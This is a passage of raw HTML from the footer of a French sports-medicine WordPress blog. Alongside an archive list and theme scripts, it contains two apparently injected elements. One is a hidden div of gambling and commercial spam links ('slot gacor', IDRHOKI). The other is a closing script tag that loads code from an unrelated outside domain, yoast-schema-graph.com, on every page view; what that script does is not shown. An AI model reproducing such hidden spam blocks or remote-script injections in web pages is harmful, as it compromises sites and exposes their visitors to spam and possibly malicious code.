	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>